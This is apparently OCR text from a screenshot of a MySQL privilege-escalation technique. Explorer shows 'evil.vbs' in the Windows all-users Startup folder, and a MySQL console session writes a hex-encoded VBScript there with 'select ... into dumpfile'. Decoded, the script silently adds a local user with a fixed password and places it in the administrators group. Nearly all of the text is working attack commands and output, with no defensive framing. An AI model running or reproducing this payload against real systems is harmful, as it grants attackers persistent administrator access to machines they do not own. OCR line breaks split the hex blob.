 本地磁盘 (C:) ProgramData Microsoft Windows 「开始」菜单 程序 启动 搜索 启动
工具(T) 帮助(H)
共享 新建文件夹
名称 修改日期 类型 大小
evil.vbs 2021/1/23 17:52 VBScript Script 文件 1 KB
C:\phpStudy\mysql\bin\mysql.exe
Enter password: ****
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select 0x536574205773685368656C6C3D575363726970742E4372656174654F626A656374282257536372697074
2E5368656C6C22290D0A5773685368656C6C2E52756E20226E657420757365722077686F616D69204C697537383963633202F
616464222C20300D0A5773685368656C6C2E52756E20226E6574206C6F63616C67726F75702061646D696E6973747261746F
72732077686F616D69202F616464222C2030 into dumpfile 'C:\\ProgramData\\Microsoft\\Windows\\Start Menu\
\Programs\\Startup\\evil.vbs';
Query OK, 1 row affected (0.00 sec)
mysql>